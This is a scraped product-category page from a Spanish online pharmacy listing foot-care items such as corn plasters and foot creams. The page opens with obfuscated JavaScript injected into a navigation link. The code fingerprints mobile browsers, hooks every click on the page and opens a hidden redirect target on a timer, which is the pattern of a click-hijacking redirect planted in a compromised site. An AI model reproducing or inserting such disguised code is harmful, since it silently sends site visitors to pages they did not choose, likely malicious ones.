_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+&#039;-hurs&#039;,_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&amp;&amp;window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[&#039;test&#039;](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator[&#039;userAgent&#039;]||navigator[_0x573149(0x1dd)]||window[&#039;opera&#039;]),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location[&#039;host&#039;];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&amp;&amp;_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0&gt;=_0x3edee4&amp;&amp;(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4&gt;=_0x27386d&amp;&amp;(_0x20f559&amp;&amp;window[_0x595ec9(0x1f2)]()&amp;&amp;(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)](&#039;click&#039;,_0xfb5e65);}());"> VARIOS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=25&amp;controller=category" title=""> VIDA SEXUAL </a><ul><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=152&amp;controller=category" title="RELACIONES SEGURAS&nbsp;"> PRESERVATIVOS </a></li></ul></li></ul></div></div><div id="newsletter_block_left" class="block"><h4>Boletín</h4><div class="block_content"><form action="//www.farmaexpres.com/index.php" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Introduzca su dirección de correo electrónico" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>OK</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><div id="rss_block_left" class="block"><p class="title_block">fuentes RSS</p><div class="block_content"><p>No se ha añadido ninguna fuente RSS</p></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div class="content_scene_cat"><div class="content_scene_cat_bg"><div class="cat_desc"> <span class="category-name"> PIES SANOS </span><div class="rte"><p>CALLICIDAS Y PROTECTORES&nbsp;</p></div></div></div></div><h1 class="page-heading product-listing"><span class="cat-name">PIES SANOS&nbsp;</span><span class="heading-counter">Hay 6 productos.</span></h1><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">Vista:</li><li id="grid"><a rel="nofollow" href="#" title="Cuadr&iacute;cula"><i class="icon-th-large"></i>Cuadr&iacute;cula</a></li><li id="list"><a rel="nofollow" href="#" title="Lista"><i class="icon-th-list"></i>Lista</a></li></ul><form id="productsSortForm" action="https://www.farmaexpres.com/index.php?id_category=111&amp;controller=category" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Ordenar por</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="name:asc">--</option><option value="price:asc">Precio: m&aacute;s baratos primero</option><option value="price:desc">Precio: m&aacute;s caros primero</option><option value="name:asc" selected="selected">Nombre: de A a Z</option><option value="name:desc">Nombre: de Z a A</option><option value="reference:asc">Referencia: m&aacute;s baja primero</option><option value="reference:desc">Referencia: m&aacute;s alta primero</option> </select></div></form></div><div class="top-pagination-content clearfix"><div id="pagination" class="pagination clearfix"></div><div class="product-count"> Mostrando 1 - 6 de 6</div></div></div><ul id="product_list" class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.farmaexpres.com/index.php?id_product=559&amp;controller=product" title="CALLICIDA SALVELOX 10 APOSITOS" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.farmaexpres.com/img/p/1/6/0/6/1606-home_default.jpg" alt="CALLICIDA SALVE 10 APOSITOS" title="CALLICIDA SALVE 10 APOSITOS" width="215" height="215" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.farmaexpres.com/index.php?id_product=559&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=559&amp;controller=product"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://www.farmaexpres.com/index.php?id_product=559&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=559&amp;controller=product"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 6,50 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.farmaexpres.com/index.php?id_product=559&amp;controller=product" title="CALLICIDA SALVELOX 10 APOSITOS" itemprop="url" > CALLICIDA SALVELOX 10 APOSITOS </a></h5><p class="product-desc" itemprop="description"> CALLICIDA&nbsp; SALVELOX 10 APOSITOS APOSITOS PROTECTORES CON ACIDO SALICILICO REDUCEN EL DOLOR, ALIVIAN LA PRESION Y AYUDAN A ELIMINAR LOS CALLOS</p><div class="content_price"> <span class="price product-price"> 6,50 € </span></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://www.farmaexpres.com/index.php?controller=cart&amp;add=1&amp;id_product=559&amp;token=cf9b966fee7c948d5972d4c2e0d2f1a9" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product-attribute="0" data-id-product="559" data-minimal_quantity="1"> <span>A&ntilde;adir al carrito</span> </a> <a class="button lnk_view btn btn-default" href="https://www.farmaexpres.com/index.php?id_product=559&amp;controller=product" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.farmaexpres.com/index.php?id_product=1199&amp;controller=product" title="CREMA DE PIES O´KEEFEE´S" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.farmaexpres.com/img/p/1/5/4/2/1542-home_default.jpg" alt="CREMA DE PIES O´KEEFEE´S" title="CREMA DE PIES O´KEEFEE´S" width="215" height="215" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.farmaexpres.com/index.php?id_product=1199&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=1199&amp;controller=product"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://www.farmaexpres.com/index.php?id_product=1199&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=1199&amp;controller=product"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 10,95 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.farmaexpres.com/index.php?id_product=1199&amp;controller=product" title="CREMA DE PIES O´KEEFEE´S" itemprop="url" > CREMA DE PIES O´KEEFEE´S </a></h5><p class="product-desc" itemprop="description"> CREMA DE PIES O´KEEFFE´S HEALTHY FEET PIES SECOS Y AGRIETADOS USO DIARIO HIPOALERGÉNICO</p><div class="content_price"> <span class="price product-price"> 10,95 € </span></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://www.farmaexpres.com/index.php?controller=cart&amp;add=1&amp;id_product=1199&amp;token=cf9b966fee7c948d5972d4c2e0d2f1a9" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product-attribute="0" data-id-product="1199" data-minimal_quantity="1"> <span>A&ntilde;adir al carrito</span> </a> <a class="button lnk_view btn btn-default" href="https://www.farmaexpres.com/index.php?id_product=1199&amp;controller=product" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.farmaexpres.com/index.php?id_product=1094&amp;controller=product" title="LOCION UÑAS / PIES GOBERT" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.farmaexpres.com/img/p/1/4/2/2/1422-home_default.jpg" alt="UÑAS / PIES GOBERT" title="UÑAS / PIES GOBERT" width="215" height="215" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.farmaexpres.com/index.php?id_product=1094&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=1094&amp;controller=product"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://www.farmaexpres.com/index.php?id_product=1094&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=1094&amp;controller=product"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 8,00 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.farmaexpres.com/index.php?id_product=1094&amp;controller=product" title="LOCION UÑAS / PIES GOBERT" itemprop="url" > LOCION UÑAS / PIES GOBERT </a></h5><p class="product-desc" itemprop="description"> UÑAS / PIES CON ACEITES ESENCIALES MÁXIMA EFICACIA CONTRA LOS HONGOS 15 mL. CON CUENTAGOTAS&nbsp; DESINFECTANTE FUNGICIDA ANTISÉTPICO</p><div class="content_price"> <span class="price product-price"> 8,00 € </span></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://www.farmaexpres.com/index.php?controller=cart&amp;add=1&amp;id_product=1094&amp;token=cf9b966fee7c948d5972d4c2e0d2f1a9" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product-attribute="0" data-id-product="1094" data-minimal_quantity="1"> <span>A&ntilde;adir al carrito</span> </a> <a class="button lnk_view btn btn-default" href="https://www.farmaexpres.com/index.php?id_product=1094&amp;controller=product" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.farmaexpres.com/index.php?id_product=518&amp;controller=product" title="PIE SKIN" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.farmaexpres.com/img/p/1/6/2/2/1622-home_default.jpg" alt="PIE SKIN " title="PIE SKIN " width="215" height="215" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.farmaexpres.com/index.php?id_product=518&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=518&amp;controller=product"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://www.farmaexpres.com/index.php?id_product=518&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=518&amp;controller=product"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 7,50 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.farmaexpres.com/index.php?id_product=518&amp;controller=product" title="PIE SKIN" itemprop="url" > PIE SKIN </a></h5><p class="product-desc" itemprop="description"> PIE SKIN LANA ADHESIVA HIPOALERGENICA PROTEGE LOS PIES, EVITANDO TODO TIPO DE ROZADURAS EVITA LA FORMACION DE AMPOLLAS, CALLOS Y ROZADURAS</p><div class="content_price"> <span class="price product-price"> 7,50 € </span></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://www.farmaexpres.com/index.php?controller=cart&amp;add=1&amp;id_product=518&amp;token=cf9b966fee7c948d5972d4c2e0d2f1a9" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product-attribute="0" data-id-product="518" data-minimal_quantity="1"> <span>A&ntilde;adir al carrito</span> </a> <a class="button lnk_view btn btn-default" href="https://www.farmaexpres.com/index.php?id_product=518&amp;controller=product" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.farmaexpres.com/index.php?id_product=519&amp;controller=product" title="PIE-SKIN PLUS" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.farmaexpres.com/img/p/6/0/4/604-home_default.jpg" alt="PIE-SKIN PLUS" title="PIE-SKIN PLUS" width="215" height="215" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.farmaexpres.com/index.php?id_product=519&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=519&amp;controller=product"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://www.farmaexpres.com/index.php?id_product=519&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=519&amp;controller=product"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 7,50 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.farmaexpres.com/index.php?id_product=519&amp;controller=product" title="PIE-SKIN PLUS" itemprop="url" > PIE-SKIN PLUS </a></h5><p class="product-desc" itemprop="description"> PIE-SKIN PLUS LANA ADHESIVA HIPOALERGENICA PARA CORTAR A MEDIDA PROTEGE LOS PIES DE IMPACTOS Y ROCES &nbsp;</p><div class="content_price"> <span class="price product-price"> 7,50 € </span></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://www.farmaexpres.com/index.php?controller=cart&amp;add=1&amp;id_product=519&amp;token=cf9b966fee7c948d5972d4c2e0d2f1a9" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product-attribute="0" data-id-product="519" data-minimal_quantity="1"> <span>A&ntilde;adir al carrito</span> </a> <a class="button lnk_view btn btn-default" href="https://www.farmaexpres.com/index.php?id_product=519&amp;controller=product" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.farmaexpres.com/index.php?id_product=522&amp;controller=product" title="SILIPAX ANILLO" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.farmaexpres.com/img/p/6/0/7/607-home_default.jpg" alt="SILIPAX ANILLO" title="SILIPAX ANILLO" width="215" height="215" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.farmaexpres.com/index.php?id_product=522&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=522&amp;controller=product"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://www.farmaexpres.com/index.php?id_product=522&amp;controller=product" rel="https://www.farmaexpres.com/index.php?id_product=522&amp;controller=product"> <span>Vista r&aacute;pida</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 5,95 € </span><meta itemprop="priceCurrency" content="EUR" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.farmaexpres.com/index.php?id_product=522&amp;controller=product" title="SILIPAX ANILLO" itemprop="url" > SILIPAX ANILLO </a></h5><p class="product-desc" itemprop="description"> SILIPAX ANILLO RECUBIERTO DE GEL DE SILICONA ALIVIO INMEDIATO EN LOS CALLOS Y DEDOS EN GARRA GRAN ADAPTABILIDAD, SIN DESPLAZAMIENTO DEL ANILLO PROTECTOR</p><div class="content_price"> <span class="price product-price"> 5,95 € </span></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://www.farmaexpres.com/index.php?controller=cart&amp;add=1&amp;id_product=522&amp;token=cf9b966fee7c948d5972d4c2e0d2f1a9" rel="nofollow" title="A&ntilde;adir al carrito" data-id-product-attribute="0" data-id-product="522" data-minimal_quantity="1"> <span>A&ntilde;adir al carrito</span> </a> <a class="button lnk_view btn btn-default" href="https://www.farmaexpres.com/index.php?id_product=522&amp;controller=product" title="Ver"> <span>M&aacute;s</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"></div><div class="product-count"> Mostrando 1 - 6 de 6</div></div></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Información</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.farmaexpres.com/index.php?controller=contact" title="Contáctenos"> Contáctenos </a></li><li> <a href="https://www.farmaexpres.com/index.php?controller=sitemap" title="Mapa del sitio"> Mapa del sitio </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.prestashop.com"> © 2026 - Software para Ecommerce de PrestaShop™ </a></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Información sobre la tienda</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>farmaexpres.com, C/General polavieja 26- 03012- Alicante</li><li> <i class="icon-phone"></i>Llámenos ahora: <span>965248667</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%61%64%6d%69%6e%69%73%74%72%61%63%69%6f%6e@%66%61%72%6d%61%65%78%70%72%65%73.%63%6f%6d" >&#x61;&#x64;&#x6d;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x72;&#x61;&#x63;&#x69;&#x6f;&#x6e;&#x40;&#x66;&#x61;&#x72;&#x6d;&#x61;&#x65;&#x78;&#x70;&#x72;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://www.farmaexpres.com/index.php?controller=my-account" title="Administrar mi cuenta de cliente" rel="nofollow">Mi cuenta</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://www.farmaexpres.com/index.php?controller=history" title="Mis pedidos" rel="nofollow">Mis pedidos</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=order-follow" title="Mis devoluciones de mercancia" rel="nofollow">Mis devoluciones de mercancia</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=order-slip" title="Mis facturas por abono" rel="nofollow">Mis facturas por abono</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=addresses" title="Mis direcciones" rel="nofollow">Mis direcciones</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=identity" title="Administrar mis datos personales" rel="nofollow">Mis datos personales</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=discount" title="Mis cupones de descuento" rel="nofollow">Mis cupones de descuento</a></li></ul></div> </section></div> </footer></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Cerrar';var FancyboxI18nNext='Siguiente';var FancyboxI18nPrev='Anterior';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://www.farmaexpres.com/';var baseUri='https://www.farmaexpres.com/index.php';var blocksearch_type='top';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personalización n°';var delete_txt='Eliminar';var displayList=true;var favorite_products_url_add='https://www.farmaexpres.com/index.php?process=add&fc=module&module=favoriteproducts&controller=actions';var favorite_products_url_remove='https://www.farmaexpres.com/index.php?process=remove&fc=module&module=favoriteproducts&controller=actions';var freeProductTranslation='¡Gratis!';var freeShippingTranslation='¡Envío gratuito!';var generated_date=1768997542;var hasDeliveryAddress=false;var highDPI=false;var id_lang=3;var img_dir='https://www.farmaexpres.com/themes/default-bootstrap/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='No puede comparar más de 0 productos';var min_item='Por favor, seleccione al menos un producto';var page_name='category';var placeholder_blocknewsletter='Introduzca su dirección de correo electrónico';var priceDisplayMethod=0;var priceDisplayPrecision=2;var quickView=true;var removingLinkText='eliminar este producto de mi carrito';var request='https://www.farmaexpres.com/index.php?id_category=111&controller=category';var roundMode=2;var search_url='https://www.farmaexpres.com/index.php?controller=search';var static_token='cf9b966fee7c948d5972d4c2e0d2f1a9';var toBeDetermined='A determinar';var token='6efbf37adc8e1b277b5ffbd242702919';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.farmaexpres.com/themes/default-bootstrap/cache/v_54_527f880cc2c0193bc8c901f35211d369.js"></script> <script type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;writeBookmarkLink('https://www.farmaexpres.com/index.php?id_category=111&amp;controller=category','PIES SANOS - farmaexpres.com','favoritos');;$(document).ready(function(){plugins=new Object;plugins.adobe_director=(PluginDetect.getVersion("Shockwave")!=null)?1:0;plugins.adobe_flash=(PluginDetect.getVersion("Flash")!=null)?1:0;plugins.apple_quicktime=(PluginDetect.getVersion("QuickTime")!=null)?1:0;plugins.windows_media=(PluginDetect.getVersion("WindowsMediaPlayer")!=null)?1:0;plugins.sun_java=(PluginDetect.getVersion("java")!=null)?1:0;plugins.real_player=(PluginDetect.getVersion("RealPlayer")!=null)?1:0;navinfo={screen_resolution_x:screen.width,screen_resolution_y:screen.height,screen_color:screen.colorDepth};for(var i in plugins)
navinfo[i]=plugins[i];navinfo.type="navinfo";navinfo.id_guest="362782";navinfo.token="7c6b90c8746a2c0ad2aaf3c75f0aeee915f6a4ee";$.post("https://www.farmaexpres.com/index.php?controller=statistics",navinfo);});;var time_start;$(window).load(function(){time_start=new Date();});$(window).unload(function(){var time_end=new Date();var pagetime=new Object;pagetime.type="pagetime";pagetime.id_connections="345825";pagetime.id_page="1921";pagetime.time_start="2026-01-21 13:12:23";pagetime.token="c4e9377005e9be062ad6aaea3a3033e248e22ac0";pagetime.time=time_end-time_start;$.post("https://www.farmaexpres.com/index.php?controller=statistics",pagetime);});/* ]]> */</script></body></html>